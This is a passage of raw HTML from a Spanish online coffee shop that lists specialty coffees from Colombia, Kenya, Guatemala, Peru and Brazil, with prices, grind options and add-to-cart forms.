		data-full-size-image-url = "https://cafegourmet.es/1633-large_default/cafe-de-especialidad-de-colombia-patio-bonito-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="486"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="486" data-id-product-attribute="9060" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="486" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="486">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                          <option value="31" title="AeroPress">AeroPress</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-patio-bonito-atmans-coffee.html">Patio Bonito - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="18.95">18,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de COLOMBIA Patio Bonito
 
Recomendado: Espresso, Filtro
Origen:  Colombia
Variedad: Typica
Proceso:  Lavado
Productor:  Paola...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="486" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="50" class="quantity_product quantity_product_486" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_486" name="minimal_quantity">
		<input type="hidden" value="9060" class="id_product_attribute id_product_attribute_486" name="id_product_attribute">
		<input type="hidden" value="486" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_486" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_486" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="488" data-id-product-attribute="8108" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-kiamugumo-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1637-home_default/cafe-de-especialidad-de-kenya-kiamugumo-atmans-coffee.jpg"
		alt = "Café de especialidad Kiamugumo - Kenya - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1637-large_default/cafe-de-especialidad-de-kenya-kiamugumo-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="488"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="488" data-id-product-attribute="8108" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="488" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="488">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-kiamugumo-atmans-coffee.html">Kiamugumo - Kenya</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.55">16,55 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de KENYA Kiamugumo

Recomendado: Filtro
Origen: Kenya
Variedad: Batian, Ruiru11, SL28
Proceso:  Lavado
Productor:  Sociedad...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="488" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="45" class="quantity_product quantity_product_488" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_488" name="minimal_quantity">
		<input type="hidden" value="8108" class="id_product_attribute id_product_attribute_488" name="id_product_attribute">
		<input type="hidden" value="488" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_488" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_488" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="578" data-id-product-attribute="10975" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-colombia-san-sebastian-afortunato.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1916-home_default/cafe-de-especialidad-de-colombia-san-sebastian-afortunato.jpg"
		alt = "Café de especialidad de Colombia - San Sebastian - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1916-large_default/cafe-de-especialidad-de-colombia-san-sebastian-afortunato.jpg"
	  >
	  		<span class="product-additional" data-idproduct="578"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="578" data-id-product-attribute="10975" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="578" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="578">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-colombia-san-sebastian-afortunato.html">Café San Sebastian - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12">12,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de COLOMBIA San Sebastián
Café de la familia Arciniegas en Aratoca, Departamento de Santander, donde cultivan café de...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="578" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="46" class="quantity_product quantity_product_578" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_578" name="minimal_quantity">
		<input type="hidden" value="10975" class="id_product_attribute id_product_attribute_578" name="id_product_attribute">
		<input type="hidden" value="578" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_578" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_578" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="185" data-id-product-attribute="1848" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/guatemala/cafe-de-especialidad-mujeres-productoras-huehuetenango-afortunato.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1873-home_default/cafe-de-especialidad-mujeres-productoras-huehuetenango-afortunato.jpg"
		alt = "Cafe de especialidad de GUATEMALA, MUJERES PRODUCTORAS, HUEHUETENANGO - Cafe Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1873-large_default/cafe-de-especialidad-mujeres-productoras-huehuetenango-afortunato.jpg"
	  >
	  		<span class="product-additional" data-idproduct="185"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="185" data-id-product-attribute="1848" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="185" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="185">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/guatemala/cafe-de-especialidad-mujeres-productoras-huehuetenango-afortunato.html">Mujeres productoras  -...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13">13,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Guatemala Mujeres productoras Huehuetenango
Guatemala es uno de los orígenes que produce los mejores cafés.
Huehuetenango...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="185" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="48" class="quantity_product quantity_product_185" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_185" name="minimal_quantity">
		<input type="hidden" value="1848" class="id_product_attribute id_product_attribute_185" name="id_product_attribute">
		<input type="hidden" value="185" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_185" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_185" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="422" data-id-product-attribute="9689" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/peru/cafe-de-especialidad-de-peru-pedal-wattios-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1373-home_default/cafe-de-especialidad-de-peru-pedal-wattios-coffee.jpg"
		alt = "Café de especialidad Pedal - Perú  - Café Gourmet - Wattios"
		data-full-size-image-url = "https://cafegourmet.es/1373-large_default/cafe-de-especialidad-de-peru-pedal-wattios-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="422"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="422" data-id-product-attribute="9689" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="422" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="422">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/peru/cafe-de-especialidad-de-peru-pedal-wattios-coffee.html">Pedal - Perú</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.9">12,90 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de Especialidad de PERÚ Pedal
Origen: Perú
Aroma: Dulce, Cremoso, Frutal
Sabor: Caramelo, Chocolate, Lima

 
</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="422" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="45" class="quantity_product quantity_product_422" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_422" name="minimal_quantity">
		<input type="hidden" value="9689" class="id_product_attribute id_product_attribute_422" name="id_product_attribute">
		<input type="hidden" value="422" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_422" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_422" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="572" data-id-product-attribute="10592" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/brasil/cafe-de-especialidad-de-brasil-santa-cecilia-sensorial.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1907-home_default/cafe-de-especialidad-de-brasil-santa-cecilia-sensorial.jpg"
		alt = "Café de especialidad de BRASIL - Santa Cecilia - Sensorial - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1907-large_default/cafe-de-especialidad-de-brasil-santa-cecilia-sensorial.jpg"
	  >
	  		<span class="product-additional" data-idproduct="572"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
